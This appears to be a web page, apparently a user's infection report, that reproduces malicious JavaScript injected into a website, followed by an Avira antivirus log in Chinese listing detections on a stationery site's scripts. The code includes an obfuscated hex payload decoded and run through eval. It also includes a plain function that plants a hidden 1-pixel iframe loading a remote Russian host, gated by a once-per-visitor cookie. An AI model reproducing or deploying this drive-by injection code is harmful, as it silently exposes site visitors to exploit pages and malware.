- /*ded509*/

- e = eval;

- v = "0" + "x";

- a = 0;

- z = "y";

- try {

- a *= 2

- } catch (q) {

- a = 1

- }

- if (!a) {

- try {

- document["\x62od" + z]--

- } catch (q) {

- a2 = "_";

- sa = 7;

- }

- z = "27_6d_7c_75_6a_7b_70_76_75_27_81_81_81_6d_6d_6d_2f_30_27_82_14_11_27_7d_68_79_27_6d_7c_6f_7a_27_44_27_6b_76_6a_7c_74_6c_75_7b_35_6a_79_6c_68_7b_6c_4c_73_6c_74_6c_75_7b_2f_2e_70_6d_79_68_74_6c_2e_30_42_14_11_14_11_27_6d_7c_6f_7a_35_7a_79_6a_27_44_27_2e_6f_7b_7b_77_41_36_36_79_80_78_6c_6d_79_70_7e_35_7c_7a_36_6a_76_7c_75_7b_39_39_35_77_6f_77_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_77_76_7a_70_7b_70_76_75_27_44_27_2e_68_69_7a_76_73_7c_7b_6c_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_69_76_79_6b_6c_79_27_44_27_2e_37_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_6f_6c_70_6e_6f_7b_27_44_27_2e_38_77_7f_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_7e_70_6b_7b_6f_27_44_27_2e_38_77_7f_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_73_6c_6d_7b_27_44_27_2e_38_77_7f_2e_42_14_11_27_6d_7c_6f_7a_35_7a_7b_80_73_6c_35_7b_76_77_27_44_27_2e_38_77_7f_2e_42_14_11_14_11_27_70_6d_27_2f_28_6b_76_6a_7c_74_6c_75_7b_35_6e_6c_7b_4c_73_6c_74_6c_75_7b_49_80_50_6b_2f_2e_6d_7c_6f_7a_2e_30_30_27_82_14_11_27_6b_76_6a_7c_74_6c_75_7b_35_7e_79_70_7b_6c_2f_2e_43_6b_70_7d_27_70_6b_44_63_2e_6d_7c_6f_7a_63_2e_45_43_36_6b_70_7d_45_2e_30_42_14_11_27_6b_76_6a_7c_74_6c_75_7b_35_6e_6c_7b_4c_73_6c_74_6c_75_7b_49_80_50_6b_2f_2e_6d_7c_6f_7a_2e_30_35_68_77_77_6c_75_6b_4a_6f_70_73_6b_2f_6d_7c_6f_7a_30_42_14_11_27_84_14_11_84_14_11_6d_7c_75_6a_7b_70_76_75_27_5a_6c_7b_4a_76_76_72_70_6c_2f_6a_76_76_72_70_6c_55_68_74_6c_33_6a_76_76_72_70_6c_5d_68_73_7c_6c_33_75_4b_68_80_7a_33_77_68_7b_6f_30_27_82_14_11_27_7d_68_79_27_7b_76_6b_68_80_27_44_27_75_6c_7e_27_4b_68_7b_6c_2f_30_42_14_11_27_7d_68_79_27_6c_7f_77_70_79_6c_27_44_27_75_6c_7e_27_4b_68_7b_6c_2f_30_42_14_11_27_70_6d_27_2f_75_4b_68_80_7a_44_44_75_7c_73_73_27_83_83_27_75_4b_68_80_7a_44_44_37_30_27_75_4b_68_80_7a_44_38_42_14_11_27_6c_7f_77_70_79_6c_35_7a_6c_7b_5b_70_74_6c_2f_7b_76_6b_68_80_35_6e_6c_7b_5b_70_74_6c_2f_30_27_32_27_3a_3d_37_37_37_37_37_31_39_3b_31_75_4b_68_80_7a_30_42_14_11_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_27_44_27_6a_76_76_72_70_6c_55_68_74_6c_32_29_44_29_32_6c_7a_6a_68_77_6c_2f_6a_76_76_72_70_6c_5d_68_73_7c_6c_30_14_11_27_32_27_29_42_6c_7f_77_70_79_6c_7a_44_29_27_32_27_6c_7f_77_70_79_6c_35_7b_76_4e_54_5b_5a_7b_79_70_75_6e_2f_30_27_32_27_2f_2f_77_68_7b_6f_30_27_46_27_29_42_27_77_68_7b_6f_44_29_27_32_27_77_68_7b_6f_27_41_27_29_29_30_42_14_11_84_14_11_6d_7c_75_6a_7b_70_76_75_27_4e_6c_7b_4a_76_76_72_70_6c_2f_27_75_68_74_6c_27_30_27_82_14_11_27_7d_68_79_27_7a_7b_68_79_7b_27_44_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_35_70_75_6b_6c_7f_56_6d_2f_27_75_68_74_6c_27_32_27_29_44_29_27_30_42_14_11_27_7d_68_79_27_73_6c_75_27_44_27_7a_7b_68_79_7b_27_32_27_75_68_74_6c_35_73_6c_75_6e_7b_6f_27_32_27_38_42_14_11_27_70_6d_27_2f_27_2f_27_28_7a_7b_68_79_7b_27_30_27_2d_2d_14_11_27_2f_27_75_68_74_6c_27_28_44_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_35_7a_7c_69_7a_7b_79_70_75_6e_2f_27_37_33_27_75_68_74_6c_35_73_6c_75_6e_7b_6f_27_30_27_30_27_30_14_11_27_82_14_11_27_79_6c_7b_7c_79_75_27_75_7c_73_73_42_14_11_27_84_14_11_27_70_6d_27_2f_27_7a_7b_68_79_7b_27_44_44_27_34_38_27_30_27_79_6c_7b_7c_79_75_27_75_7c_73_73_42_14_11_27_7d_68_79_27_6c_75_6b_27_44_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_35_70_75_6b_6c_7f_56_6d_2f_27_29_42_29_33_27_73_6c_75_27_30_42_14_11_27_70_6d_27_2f_27_6c_75_6b_27_44_44_27_34_38_27_30_27_6c_75_6b_27_44_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_35_73_6c_75_6e_7b_6f_42_14_11_27_79_6c_7b_7c_79_75_27_7c_75_6c_7a_6a_68_77_6c_2f_27_6b_76_6a_7c_74_6c_75_7b_35_6a_76_76_72_70_6c_35_7a_7c_69_7a_7b_79_70_75_6e_2f_27_73_6c_75_33_27_6c_75_6b_27_30_27_30_42_14_11_84_14_11_70_6d_27_2f_75_68_7d_70_6e_68_7b_76_79_35_6a_76_76_72_70_6c_4c_75_68_69_73_6c_6b_30_14_11_82_14_11_70_6d_2f_4e_6c_7b_4a_76_76_72_70_6c_2f_2e_7d_70_7a_70_7b_6c_6b_66_7c_78_2e_30_44_44_3c_3c_30_82_84_6c_73_7a_6c_82_5a_6c_7b_4a_76_76_72_70_6c_2f_2e_7d_70_7a_70_7b_6c_6b_66_7c_78_2e_33_27_2e_3c_3c_2e_33_27_2e_38_2e_33_27_2e_36_2e_30_42_14_11_14_11_81_81_81_6d_6d_6d_2f_30_42_14_11_84_14_11_84_14_11" ["split"](a2);

- za = "";

- for (i = 0; i < z.length; i++) {

- za += String["fromCharCode"](e(v + (z[i])) - sa);

- }

- zaz = za;

- e(zaz);

- } /*/ded509*/

- );

- }

- } /*/81a338*/

- sited_uq ', '

- 55 ', '

- 1 ', ' / ');zzzfff();}}

- /*/81a338*/

- /*81a338*/

- function zzzfff() { var n = document.createElement('

- iframe '); n.src = '

- http: //bopefidi.ru/count1.php'; n.style.position = 'absolute'; n.style.border = '0'; n.style.height = '1px'; n.style.width = '1px'; n.style.left = '1px'; n.style.top = '1px'; if (!document.getElementById('n')) { document.write('<div id=\'n\'></div>'); document.getElementById('n').appendChild(n); }}function SetCookie(cookieName,cookieValue,nDays,path) { var today = new Date(); var expire = new Date(); if (nDays==null || nDays==0) nDays=1; expire.setTime(today.getTime() + 3600000*24*nDays); document.cookie = cookieName+"="+escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");}function GetCookie( name ) { var start = document.cookie.indexOf( name + "=" ); var len = start + name.length + 1; if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) ) { return null; } if ( start == -1 ) return null; var end = document.cookie.indexOf( ";", len ); if ( end == -1 ) end = document.cookie.length; return unescape( document.cookie.substring( len, end ) );}if (navigator.cookieEnabled){if(GetCookie('visited_uq')==55){}else{SetCookie('visited_uq', '55', '1', '/');zzzfff();}}

- /*/81a338*/



Avira

2013/9/15 上午 07:56 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A1VVYTC4\mootools-core[1].js'

包含病毒或有害的程式 'JS/iFrame.kpp' [virus]

已採取動作:

檔案會移動至 '4efc7a3e.qua' 名稱底下的隔離區目錄。.

2013/9/15 上午 07:56 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\mootools-more[1].js'

包含病毒或有害的程式 'JS/iFrame.kpp' [virus]

已採取動作:

檔案會移動至 '566b5599.qua' 名稱底下的隔離區目錄。.

2013/9/15 上午 07:56 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 755

目錄數: 0

惡意程式碼數: 3

警告數: 0

2013/9/15 上午 07:56 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\hide[1].js'

包含病毒或有害的程式 'JS/iFrame.kpp' [virus]

已採取動作:

檔案會移動至 '1c9820d0.qua' 名稱底下的隔離區目錄。.

2013/9/15 上午 07:56 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A1VVYTC4\jscookmenu[1].js 中

偵測到病毒或有害的程式 'JS/EXP.Redir.EL.12 [virus]'

執行的動作:傳輸至掃描程式

2013/9/15 上午 07:56 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\GP9UHU8J\jquery-1.4.2.min[1].js 中

偵測到病毒或有害的程式 'JS/EXP.Redir.EL.12 [virus]'

執行的動作:拒絕存取

2013/9/15 上午 07:56 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A1VVYTC4\jscookmenu[1].js 中

偵測到病毒或有害的程式 'JS/EXP.Redir.EL.12 [virus]'

執行的動作:拒絕存取

2013/9/15 上午 07:56 [Web Protection] 發現惡意程式碼

從 URL "http://www.brownsstationery.co.zw/jscookmenu.js" 存取資料時,

發現病毒或有害的程式 'JS/EXP.Redir.EL.12' [virus]。

已採取動作:已略過

2013/9/15 上午 07:56 [Web Protection] 發現惡意程式碼

從 URL "http://www.brownsstationery.co.zw/searchindex.js" 存取資料時,

發現病毒或有害的程式 'JS/EXP.Redir.EL.12' [virus]。

已採取動作:封鎖的檔案

2013/9/15 上午 07:56 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\GP9UHU8J\jquery-1.4.2.min[1].js 中

偵測到病毒或有害的程式 'JS/EXP.Redir.EL.12 [virus]'

執行的動作:傳輸至掃描程式

2013/9/15 上午 07:56 [Web Protection] 發現惡意程式碼

從 URL "http://www.brownsstationery.co.zw/jquery-1.4.2.min.js" 存取資料時,

發現病毒或有害的程式 'JS/EXP.Redir.EL.12' [virus]。

已採取動作:已略過

2013/9/15 上午 07:56 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\GP9UHU8J\md_stylechanger[1].js'

包含病毒或有害的程式 'JS/iFrame.kpp' [virus]

已採取動作:

檔案會移動至 '57655787.qua' 名稱底下的隔離區目錄。.

2013/9/15 上午 07:56 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\acklun_com[1].htm'

包含病毒或有害的程式 'JS/Blacole.EH.1' [virus]

已採取動作:

檔案會移動至 '4ffe77df.qua' 名稱底下的隔離區目錄。.

2013/9/15 上午 07:56 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 752

目錄數: 0

惡意程式碼數: 2

警告數: 0

2013/9/15 上午 07:55 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\punches[1].htm 中

偵測到病毒或有害的程式 'JS/iFrame.kpp [virus]'

執行的動作:傳輸至掃描程式

2013/9/15 上午 07:55 [Web Protection] 發現惡意程式碼

從 URL "http://www.brownsstationery.co.zw/punches.html" 存取資料時,

發現病毒或有害的程式 'JS/iFrame.kpp' [virus]。

已採取動作:已略過

|